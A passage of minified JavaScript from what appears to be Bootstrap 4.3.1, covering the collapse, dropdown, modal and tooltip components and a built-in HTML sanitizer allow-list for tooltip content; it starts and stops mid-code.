Ut="collapse",Kt="bs.collapse",Vt="."+Kt,Bt={toggle:!0,parent:""},Ft={toggle:"boolean",parent:"(string|element)"},Qt={SHOW:"show"+Vt,SHOWN:"shown"+Vt,HIDE:"hide"+Vt,HIDDEN:"hidden"+Vt,CLICK_DATA_API:"click"+Vt+".data-api"},Yt="show",Gt="collapse",Xt="collapsing",qt="collapsed",zt="width",Zt="height",$t={ACTIVES:".show, .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},Jt=function(){function t(t,e){this._isTransitioning=!1,this._element=t,this._config=this._getConfig(e),this._triggerArray=D(G.find('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'));for(var n=D(G.find($t.DATA_TOGGLE)),i=0,o=n.length;i<o;i++){var s=n[i],r=p(s),a=D(G.find(r)).filter(function(e){return e===t});null!==r&&a.length&&(this._selector=r,this._triggerArray.push(s))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle(),w.setData(t,Kt,this)}var e=t.prototype;return e.toggle=function(){this._element.classList.contains(Yt)?this.hide():this.show()},e.show=function(){var e=this;if(!this._isTransitioning&&!this._element.classList.contains(Yt)){var n,i;this._parent&&0===(n=D(G.find($t.ACTIVES,this._parent)).filter(function(t){return"string"==typeof e._config.parent?t.getAttribute("data-parent")===e._config.parent:t.classList.contains(Gt)})).length&&(n=null);var o=G.findOne(this._selector);if(n){var s=n.filter(function(t){return o!==t});if((i=s[0]?w.getData(s[0],Kt):null)&&i._isTransitioning)return}if(!F.trigger(this._element,Qt.SHOW).defaultPrevented){n&&n.forEach(function(e){o!==e&&t._collapseInterface(e,"hide"),i||w.setData(e,Kt,null)});var r=this._getDimension();this._element.classList.remove(Gt),this._element.classList.add(Xt),this._element.style[r]=0,this._triggerArray.length&&this._triggerArray.forEach(function(t){t.classList.remove(qt),t.setAttribute("aria-expanded",!0)}),this.setTransitioning(!0);var a="scroll"+(r[0].toUpperCase()+r.slice(1)),l=m(this._element);F.one(this._element,d,function(){e._element.classList.remove(Xt),e._element.classList.add(Gt),e._element.classList.add(Yt),e._element.style[r]="",e.setTransitioning(!1),F.trigger(e._element,Qt.SHOWN)}),y(this._element,l),this._element.style[r]=this._element[a]+"px"}}},e.hide=function(){var t=this;if(!this._isTransitioning&&this._element.classList.contains(Yt)&&!F.trigger(this._element,Qt.HIDE).defaultPrevented){var e=this._getDimension();this._element.style[e]=this._element.getBoundingClientRect()[e]+"px",A(this._element),this._element.classList.add(Xt),this._element.classList.remove(Gt),this._element.classList.remove(Yt);var n=this._triggerArray.length;if(n>0)for(var i=0;i<n;i++){var o=this._triggerArray[i],s=p(o);if(null!==s)G.findOne(s).classList.contains(Yt)||(o.classList.add(qt),o.setAttribute("aria-expanded",!1))}this.setTransitioning(!0);this._element.style[e]="";var r=m(this._element);F.one(this._element,d,function(){t.setTransitioning(!1),t._element.classList.remove(Xt),t._element.classList.add(Gt),F.trigger(t._element,Qt.HIDDEN)}),y(this._element,r)}},e.setTransitioning=function(t){this._isTransitioning=t},e.dispose=function(){w.removeData(this._element,Kt),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},e._getConfig=function(t){return(t=o({},Bt,t)).toggle=Boolean(t.toggle),b(Ut,t,Ft),t},e._getDimension=function(){return this._element.classList.contains(zt)?zt:Zt},e._getParent=function(){var e=this,n=this._config.parent;E(n)?void 0===n.jquery&&void 0===n[0]||(n=n[0]):n=G.findOne(n);var i='[data-toggle="collapse"][data-parent="'+n+'"]';return D(G.find(i,n)).forEach(function(n){e._addAriaAndCollapsedClass(t._getTargetFromElement(n),[n])}),n},e._addAriaAndCollapsedClass=function(t,e){if(t){var n=t.classList.contains(Yt);e.length&&e.forEach(function(t){n?t.classList.remove(qt):t.classList.add(qt),t.setAttribute("aria-expanded",n)})}},t._getTargetFromElement=function(t){var e=p(t);return e?G.findOne(e):null},t._collapseInterface=function(e,n){var i=w.getData(e,Kt),s=o({},Bt,mt.getDataAttributes(e),"object"==typeof n&&n?n:{});if(!i&&s.toggle&&/show|hide/.test(n)&&(s.toggle=!1),i||(i=new t(e,s)),"string"==typeof n){if(void 0===i[n])throw new TypeError('No method named "'+n+'"');i[n]()}},t._jQueryInterface=function(e){return this.each(function(){t._collapseInterface(this,e)})},t._getInstance=function(t){return w.getData(t,Kt)},n(t,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return Bt}}]),t}();if(F.on(document,Qt.CLICK_DATA_API,$t.DATA_TOGGLE,function(t){"A"===t.target.tagName&&t.preventDefault();var e=mt.getDataAttributes(this),n=p(this);D(G.find(n)).forEach(function(t){var n,i=w.getData(t,Kt);i?(null===i._parent&&"string"==typeof e.parent&&(i._config.parent=e.parent,i._parent=i._getParent()),n="toggle"):n=e,Jt._collapseInterface(t,n)})}),void 0!==g){var te=g.fn[Ut];g.fn[Ut]=Jt._jQueryInterface,g.fn[Ut].Constructor=Jt,g.fn[Ut].noConflict=function(){return g.fn[Ut]=te,Jt._jQueryInterface}}var ee="dropdown",ne="bs.dropdown",ie="."+ne,oe=new RegExp("38|40|27"),se={HIDE:"hide"+ie,HIDDEN:"hidden"+ie,SHOW:"show"+ie,SHOWN:"shown"+ie,CLICK:"click"+ie,CLICK_DATA_API:"click"+ie+".data-api",KEYDOWN_DATA_API:"keydown"+ie+".data-api",KEYUP_DATA_API:"keyup"+ie+".data-api"},re="disabled",ae="show",le="dropup",ce="dropright",ue="dropleft",he="dropdown-menu-right",fe="position-static",de='[data-toggle="dropdown"]',ge=".dropdown form",_e=".dropdown-menu",pe=".navbar-nav",me=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",ve="top-start",Ee="top-end",ye="bottom-start",be="bottom-end",De="right-start",Te="left-start",Ie={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},Ae={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},Se=function(){function e(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners(),w.setData(t,ne,this)}var i=e.prototype;return i.toggle=function(){if(!this._element.disabled&&!this._element.classList.contains(re)){var n=e._getParentFromElement(this._element),i=this._menu.classList.contains(ae);if(e._clearMenus(),!i){var o={relatedTarget:this._element};if(!F.trigger(n,se.SHOW,o).defaultPrevented){if(!this._inNavbar){if(void 0===t)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org)");var s=this._element;"parent"===this._config.reference?s=n:E(this._config.reference)&&(s=this._config.reference,void 0!==this._config.reference.jquery&&(s=this._config.reference[0])),"scrollParent"!==this._config.boundary&&n.classList.add(fe),this._popper=new t(s,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&!D(G.closest(n,pe)).length&&D(document.body.children).forEach(function(t){return F.on(t,"mouseover",null,function(){})}),this._element.focus(),this._element.setAttribute("aria-expanded",!0),mt.toggleClass(this._menu,ae),mt.toggleClass(n,ae),F.trigger(n,se.SHOWN,o)}}}},i.show=function(){if(!(this._element.disabled||this._element.classList.contains(re)||this._menu.classList.contains(ae))){var t=e._getParentFromElement(this._element),n={relatedTarget:this._element};F.trigger(t,se.SHOW,n).defaultPrevented||(mt.toggleClass(this._menu,ae),mt.toggleClass(t,ae),F.trigger(t,se.SHOWN,n))}},i.hide=function(){if(!this._element.disabled&&!this._element.classList.contains(re)&&this._menu.classList.contains(ae)){var t=e._getParentFromElement(this._element),n={relatedTarget:this._element};F.trigger(t,se.HIDE,n).defaultPrevented||(mt.toggleClass(this._menu,ae),mt.toggleClass(t,ae),F.trigger(t,se.HIDDEN,n))}},i.dispose=function(){w.removeData(this._element,ne),F.off(this._element,ie),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)},i.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},i._addEventListeners=function(){var t=this;F.on(this._element,se.CLICK,function(e){e.preventDefault(),e.stopPropagation(),t.toggle()})},i._getConfig=function(t){return t=o({},this.constructor.Default,mt.getDataAttributes(this._element),t),b(ee,t,this.constructor.DefaultType),t},i._getMenuElement=function(){if(!this._menu){var t=e._getParentFromElement(this._element);t&&(this._menu=G.findOne(_e,t))}return this._menu},i._getPlacement=function(){var t=this._element.parentNode,e=ye;return t.classList.contains(le)?(e=ve,this._menu.classList.contains(he)&&(e=Ee)):t.classList.contains(ce)?e=De:t.classList.contains(ue)?e=Te:this._menu.classList.contains(he)&&(e=be),e},i._detectNavbar=function(){return Boolean(G.closest(this._element,".navbar"))},i._getOffset=function(){var t=this,e={};return"function"==typeof this._config.offset?e.fn=function(e){return e.offsets=o({},e.offsets,t._config.offset(e.offsets,t._element)||{}),e}:e.offset=this._config.offset,e},i._getPopperConfig=function(){var t={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(t.modifiers.applyStyle={enabled:!1}),t},e._dropdownInterface=function(t,n){var i=w.getData(t,ne);if(i||(i=new e(t,"object"==typeof n?n:null)),"string"==typeof n){if(void 0===i[n])throw new TypeError('No method named "'+n+'"');i[n]()}},e._jQueryInterface=function(t){return this.each(function(){e._dropdownInterface(this,t)})},e._clearMenus=function(t){if(!t||3!==t.which&&("keyup"!==t.type||9===t.which))for(var n=D(G.find(de)),i=0,o=n.length;i<o;i++){var s=e._getParentFromElement(n[i]),r=w.getData(n[i],ne),a={relatedTarget:n[i]};if(t&&"click"===t.type&&(a.clickEvent=t),r){var l=r._menu;if(s.classList.contains(ae))if(!(t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&9===t.which)&&s.contains(t.target)))F.trigger(s,se.HIDE,a).defaultPrevented||("ontouchstart"in document.documentElement&&D(document.body.children).forEach(function(t){return F.off(t,"mouseover",null,function(){})}),n[i].setAttribute("aria-expanded","false"),l.classList.remove(ae),s.classList.remove(ae),F.trigger(s,se.HIDDEN,a))}}},e._getParentFromElement=function(t){var e,n=p(t);return n&&(e=G.findOne(n)),e||t.parentNode},e._dataApiKeydownHandler=function(t){if((/input|textarea/i.test(t.target.tagName)?!(32===t.which||27!==t.which&&(40!==t.which&&38!==t.which||G.closest(t.target,_e))):oe.test(t.which))&&(t.preventDefault(),t.stopPropagation(),!this.disabled&&!this.classList.contains(re))){var n=e._getParentFromElement(this),i=n.classList.contains(ae);if(!i||i&&(27===t.which||32===t.which))return 27===t.which&&F.trigger(G.findOne(de,n),"focus"),void e._clearMenus();var o=D(G.find(me,n));if(o.length){var s=o.indexOf(t.target);38===t.which&&s>0&&s--,40===t.which&&s<o.length-1&&s++,s<0&&(s=0),o[s].focus()}}},e._getInstance=function(t){return w.getData(t,ne)},n(e,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return Ie}},{key:"DefaultType",get:function(){return Ae}}]),e}();if(F.on(document,se.KEYDOWN_DATA_API,de,Se._dataApiKeydownHandler),F.on(document,se.KEYDOWN_DATA_API,_e,Se._dataApiKeydownHandler),F.on(document,se.CLICK_DATA_API,Se._clearMenus),F.on(document,se.KEYUP_DATA_API,Se._clearMenus),F.on(document,se.CLICK_DATA_API,de,function(t){t.preventDefault(),t.stopPropagation(),Se._dropdownInterface(this,"toggle")}),F.on(document,se.CLICK_DATA_API,ge,function(t){return t.stopPropagation()}),void 0!==g){var we=g.fn[ee];g.fn[ee]=Se._jQueryInterface,g.fn[ee].Constructor=Se,g.fn[ee].noConflict=function(){return g.fn[ee]=we,Se._jQueryInterface}}var Le="bs.modal",Oe="."+Le,Ce={backdrop:!0,keyboard:!0,focus:!0,show:!0},Ne={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},ke={HIDE:"hide"+Oe,HIDDEN:"hidden"+Oe,SHOW:"show"+Oe,SHOWN:"shown"+Oe,FOCUSIN:"focusin"+Oe,RESIZE:"resize"+Oe,CLICK_DISMISS:"click.dismiss"+Oe,KEYDOWN_DISMISS:"keydown.dismiss"+Oe,MOUSEUP_DISMISS:"mouseup.dismiss"+Oe,MOUSEDOWN_DISMISS:"mousedown.dismiss"+Oe,CLICK_DATA_API:"click"+Oe+".data-api"},Pe="modal-dialog-scrollable",He="modal-scrollbar-measure",je="modal-backdrop",Me="modal-open",Re="fade",We="show",xe={DIALOG:".modal-dialog",MODAL_BODY:".modal-body",DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",STICKY_CONTENT:".sticky-top"},Ue=function(){function t(t,e){this._config=this._getConfig(e),this._element=t,this._dialog=G.findOne(xe.DIALOG,t),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0,w.setData(t,Le,this)}var e=t.prototype;return e.toggle=function(t){return this._isShown?this.hide():this.show(t)},e.show=function(t){var e=this;if(!this._isShown&&!this._isTransitioning){this._element.classList.contains(Re)&&(this._isTransitioning=!0);var n=F.trigger(this._element,ke.SHOW,{relatedTarget:t});this._isShown||n.defaultPrevented||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),F.on(this._element,ke.CLICK_DISMISS,xe.DATA_DISMISS,function(t){return e.hide(t)}),F.on(this._dialog,ke.MOUSEDOWN_DISMISS,function(){F.one(e._element,ke.MOUSEUP_DISMISS,function(t){t.target===e._element&&(e._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return e._showElement(t)}))}},e.hide=function(t){var e=this;if(t&&t.preventDefault(),this._isShown&&!this._isTransitioning){var n=F.trigger(this._element,ke.HIDE);if(this._isShown&&!n.defaultPrevented){this._isShown=!1;var i=this._element.classList.contains(Re);if(i&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),F.off(document,ke.FOCUSIN),this._element.classList.remove(We),F.off(this._element,ke.CLICK_DISMISS),F.off(this._dialog,ke.MOUSEDOWN_DISMISS),i){var o=m(this._element);F.one(this._element,d,function(t){return e._hideModal(t)}),y(this._element,o)}else this._hideModal()}}},e.dispose=function(){[window,this._element,this._dialog].forEach(function(t){return F.off(t,Oe)}),F.off(document,ke.FOCUSIN),w.removeData(this._element,Le),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},e.handleUpdate=function(){this._adjustDialog()},e._getConfig=function(t){return t=o({},Ce,t),b("modal",t,Ne),t},e._showElement=function(t){var e=this,n=this._element.classList.contains(Re);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._dialog.classList.contains(Pe)?G.findOne(xe.MODAL_BODY,this._dialog).scrollTop=0:this._element.scrollTop=0,n&&A(this._element),this._element.classList.add(We),this._config.focus&&this._enforceFocus();var i=function(){e._config.focus&&e._element.focus(),e._isTransitioning=!1,F.trigger(e._element,ke.SHOWN,{relatedTarget:t})};if(n){var o=m(this._dialog);F.one(this._dialog,d,i),y(this._dialog,o)}else i()},e._enforceFocus=function(){var t=this;F.off(document,ke.FOCUSIN),F.on(document,ke.FOCUSIN,function(e){document===e.target||t._element===e.target||t._element.contains(e.target)||t._element.focus()})},e._setEscapeEvent=function(){var t=this;this._isShown&&this._config.keyboard?F.on(this._element,ke.KEYDOWN_DISMISS,function(e){27===e.which&&(e.preventDefault(),t.hide())}):this._isShown||F.off(this._element,ke.KEYDOWN_DISMISS)},e._setResizeEvent=function(){var t=this;this._isShown?F.on(window,ke.RESIZE,function(e){return t.handleUpdate(e)}):F.off(window,ke.RESIZE)},e._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop(function(){document.body.classList.remove(Me),t._resetAdjustments(),t._resetScrollbar(),F.trigger(t._element,ke.HIDDEN)})},e._removeBackdrop=function(){this._backdrop&&(this._backdrop.parentNode.removeChild(this._backdrop),this._backdrop=null)},e._showBackdrop=function(t){var e=this,n=this._element.classList.contains(Re)?Re:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=je,n&&this._backdrop.classList.add(n),document.body.appendChild(this._backdrop),F.on(this._element,ke.CLICK_DISMISS,function(t){e._ignoreBackdropClick?e._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===e._config.backdrop?e._element.focus():e.hide())}),n&&A(this._backdrop),this._backdrop.classList.add(We),!t)return;if(!n)return void t();var i=m(this._backdrop);F.one(this._backdrop,d,t),y(this._backdrop,i)}else if(!this._isShown&&this._backdrop){this._backdrop.classList.remove(We);var o=function(){e._removeBackdrop(),t&&t()};if(this._element.classList.contains(Re)){var s=m(this._backdrop);F.one(this._backdrop,d,o),y(this._backdrop,s)}else o()}else t&&t()},e._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},e._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},e._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=t.left+t.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},e._setScrollbar=function(){var t=this;if(this._isBodyOverflowing){D(G.find(xe.FIXED_CONTENT)).forEach(function(e){var n=e.style.paddingRight,i=window.getComputedStyle(e)["padding-right"];mt.setDataAttribute(e,"padding-right",n),e.style.paddingRight=parseFloat(i)+t._scrollbarWidth+"px"}),D(G.find(xe.STICKY_CONTENT)).forEach(function(e){var n=e.style.marginRight,i=window.getComputedStyle(e)["margin-right"];mt.setDataAttribute(e,"margin-right",n),e.style.marginRight=parseFloat(i)-t._scrollbarWidth+"px"});var e=document.body.style.paddingRight,n=window.getComputedStyle(document.body)["padding-right"];mt.setDataAttribute(document.body,"padding-right",e),document.body.style.paddingRight=parseFloat(n)+this._scrollbarWidth+"px"}document.body.classList.add(Me)},e._resetScrollbar=function(){D(G.find(xe.FIXED_CONTENT)).forEach(function(t){var e=mt.getDataAttribute(t,"padding-right");void 0!==e&&(mt.removeDataAttribute(t,"padding-right"),t.style.paddingRight=e)}),D(G.find(""+xe.STICKY_CONTENT)).forEach(function(t){var e=mt.getDataAttribute(t,"margin-right");void 0!==e&&(mt.removeDataAttribute(t,"margin-right"),t.style.marginRight=e)});var t=mt.getDataAttribute(document.body,"padding-right");void 0===t?document.body.style.paddingRight="":(mt.removeDataAttribute(document.body,"padding-right"),document.body.style.paddingRight=t)},e._getScrollbarWidth=function(){var t=document.createElement("div");t.className=He,document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},t._jQueryInterface=function(e,n){return this.each(function(){var i=w.getData(this,Le),s=o({},Ce,mt.getDataAttributes(this),"object"==typeof e&&e?e:{});if(i||(i=new t(this,s)),"string"==typeof e){if(void 0===i[e])throw new TypeError('No method named "'+e+'"');i[e](n)}else s.show&&i.show(n)})},t._getInstance=function(t){return w.getData(t,Le)},n(t,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return Ce}}]),t}();if(F.on(document,ke.CLICK_DATA_API,xe.DATA_TOGGLE,function(t){var e,n=this,i=p(this);i&&(e=G.findOne(i));var s=w.getData(e,Le)?"toggle":o({},mt.getDataAttributes(e),mt.getDataAttributes(this));"A"!==this.tagName&&"AREA"!==this.tagName||t.preventDefault(),F.one(e,ke.SHOW,function(t){t.defaultPrevented||F.one(e,ke.HIDDEN,function(){T(n)&&n.focus()})});var r=w.getData(e,Le);r||(r=new Ue(e,s)),r.show(this)}),void 0!==g){var Ke=g.fn.modal;g.fn.modal=Ue._jQueryInterface,g.fn.modal.Constructor=Ue,g.fn.modal.noConflict=function(){return g.fn.modal=Ke,Ue._jQueryInterface}}var Ve=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],Be=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:\/?#]*(?:[\/?#]|$))/gi,Fe=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+\/]+=*$/i,Qe=function(t,e){var n=t.nodeName.toLowerCase();if(-1!==e.indexOf(n))return-1===Ve.indexOf(n)||Boolean(t.nodeValue.match(Be)||t.nodeValue.match(Fe));for(var i=e.filter(function(t){return t instanceof RegExp}),o=0,s=i.length;o<s;o++)if(n.match(i[o]))return!0;return!1},Ye={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]};function Ge(t,e,n){if(!t.length)return t;if(n&&"function"==typeof n)return n(t);for(var i=(new window.DOMParser).parseFromString(t,"text/html"),o=Object.keys(e),s=D(i.body.querySelectorAll("*")),r=function(t,n){var i=s[t],r=i.nodeName.toLowerCase();if(-1===o.indexOf(r))return i.parentNode.removeChild(i),"continue";var a=D(i.attributes),l=[].concat(e["*"]||[],e[r]||[]);a.forEach(function(t){Qe(t,l)||i.removeAttribute(t.nodeName)})},a=0,l=s.length;a<l;a++)r(a);return i.body.innerHTML}var Xe="tooltip",qe=new RegExp("(^|\\s)bs-tooltip\\S+","g"),ze=["sanitize","whiteList","sanitizeFn"],Ze={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object"},$e={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},Je={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",sanitize:!0,sanitizeFn:null,whiteList:Ye},tn="show",en="out",nn={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"},on="fade",sn="show",rn=".tooltip-inner",an=".tooltip-arrow",ln="hover",cn="focus",un="click",hn="manual",fn=function(){function e(e,n){if(void 0===t)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=e,this.config=this._getConfig(n),this.tip=null,this._setListeners(),w.setData(e,this.constructor.DATA_KEY,this)}var i=e.prototype;return i.enable=function(){this._isEnabled=!0},i.disable=function(){this._isEnabled=!1},i.toggleEnabled=function(){this._isEnabled=!this._isEnabled},i.toggle=function(t){if(this._isEnabled)if(t){var e=this.constructor.DATA_KEY,n=w.getData(t.delegateTarget,e);n||(n=new this.constructor(t.delegateTarget,this._getDelegateConfig()),w.setData(t.delegateTarget,e,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)}else{if(this.getTipElement().classList.contains(sn))return void this._leave(null,this);this._enter(null,this)}},i.dispose=function(){clearTimeout(this._timeout),w.removeData(this.element,this.constructor.DATA_KEY),F.off(this.element,this.constructor.EVENT_KEY),F.off(G.closest(this.element,".modal"),"hide.bs.modal"),this.tip&&this.tip.parentNode.removeChild(this.tip),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,null!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},i.show=function(){var e=this;if("none"===this.element.style.display)throw new Error("Please use show on visible elements");if(this.isWithContent()&&this._isEnabled){var n=F.trigger(this.element,this.constructor.Event.SHOW),i=function t(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){var n=e.getRootNode();return n instanceof ShadowRoot?n:null}return e instanceof ShadowRoot?e:e.parentNode?t(e.parentNode):null}(this.element),o=null===i?this.element.ownerDocument.documentElement.contains(this.element):i.contains(this.element);if(n.defaultPrevented||!o)return;var s=this.getTipElement(),r=_(this.constructor.NAME);s.setAttribute("id",r),this.element.setAttribute("aria-describedby",r),this.setContent(),this.config.animation&&s.classList.add(on);var a="function"==typeof this.config.placement?this.config.placement.call(this,s,this.element):this.config.placement,l=this._getAttachment(a);this.addAttachmentClass(l);var c=this._getContainer();w.setData(s,this.constructor.DATA_KEY,this),this.element.ownerDocument.documentElement.contains(this.tip)||c.appendChild(s),F.trigger(this.element,this.constructor.Event.INSERTED),this._popper=new t(this.element,s,{placement:l,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:an},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){return e._handlePopperPlacementChange(t)}}),s.classList.add(sn),"ontouchstart"in document.documentElement&&D(document.body.children).forEach(function(t){F.on(t,"mouseover",function(){})});var u=function(){e.config.animation&&e._fixTransition();var t=e._hoverState;e._hoverState=null,F.trigger(e.element,e.constructor.Event.SHOWN),t===en&&e._leave(null,e)};if(this.tip.classList.contains(on)){var h=m(this.tip);F.one(this.tip,d,u),y(this.tip,h)}else u()}},i.hide=function(t){var e=this,n=this.getTipElement(),i=function(){e._hoverState!==tn&&n.parentNode&&n.parentNode.removeChild(n),e._cleanTipClass(),e.element.removeAttribute("aria-describedby"),F.trigger(e.element,e.constructor.Event.HIDDEN),null!==e._popper&&e._popper.destroy(),t&&t()};if(!F.trigger(this.element,this.constructor.Event.HIDE).defaultPrevented){if(n.classList.remove(sn),"ontouchstart"in document.documentElement&&D(document.body.children).forEach(function(t){return F.off(t,"mouseover",I)}),this._activeTrigger[un]=!1,this._activeTrigger[cn]=!1,this._activeTrigger[ln]=!1,this.tip.classList.contains(on)){var o=m(n);F.one(n,d,i),y(n,o)}else i();this._hoverState=""}},i.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},i.isWithContent=function(){return Boolean(this.getTitle())},i.addAttachmentClass=function(t){this.getTipElement().classList.add("bs-tooltip-"+t)},i.getTipElement=function(){if(this.tip)return this.tip;var t=document.createElement("div");return t.innerHTML=this.config.template,this.tip=t.children[0],this.tip},i.setContent=function(){var t=this.getTipElement();this.setElementContent(G.findOne(rn,t),this.getTitle()),t.classList.remove(on),t.classList.remove(sn)},i.setElementContent=function(t,e){if(null!==t)return"object"==typeof e&&(e.nodeType||e.jquery)?(e.jquery&&(e=e[0]),void(this.config.html?e.parentNode!==t&&(t.innerHTML="",t.appendChild(e)):t.innerText=e.textContent)):void(this.config.html?(this.config.sanitize&&(e=Ge(e,this.config.whiteList,this.config.sanitizeFn)),t.innerHTML=e):t.innerText=e)},i.getTitle=function(){var t=this.element.getAttribute("data-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),t},i._getOffset=function(){var t=this,e={};return"function"==typeof this.config.offset?e.fn=function(e){return e.offsets=o({},e.offsets,t.config.offset(e.offsets,t.element)||{}),e}:e.offset=this.config.offset,e},i._getContainer=function(){return!1===this.config.container?document.body:E(this.config.container)?this.config.container:G.findOne(this.config.container)},i._getAttachment=function(t){return $e[t.toUpperCase()]},i._setListeners=function(){var t=this;this.config.trigger.split(" ").forEach(function(e){if("click"===e)F.on(t.element,t.constructor.Event.CLICK,t.config.selector,function(e){return t.toggle(e)});else if(e!==hn){var n=e===ln?t.constructor.Event.MOUSEENTER:t.constructor.Event.FOCUSIN,i=e===ln?t.constructor.Event.MOUSELEAVE:t.constructor.Event.FOCUSOUT;F.on(t.element,n,t.config.selector,function(e){return t._enter(e)}),F.on(t.element,i,t.config.selector,function(e){return t._leave(e)})}}),F.on(G.closest(this.element,".modal"),"hide.bs.modal",function(){t.element&&t.hide()}),this.config.selector?this.config=o({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},i._fixTitle=function(){var t=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==t)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},i._enter=function(t,e){var n=this.constructor.DATA_KEY;(e=e||w.getData(t.delegateTarget,n))||(e=new this.constructor(t.delegateTarget,this._getDelegateConfig()),w.setData(t.delegateTarget,n,e)),t&&(e._activeTrigger["focusin"===t.type?cn:ln]=!0),e.getTipElement().classList.contains(sn)||e._hoverState===tn?e._hoverState=tn:(clearTimeout(e._timeout),e._hoverState=tn,e.config.delay&&e.config.delay.show?e._timeout=setTimeout(function(){e._hoverState===tn&&e.show()},e.config.delay.show):e.show())},i._leave=function(t,e){var 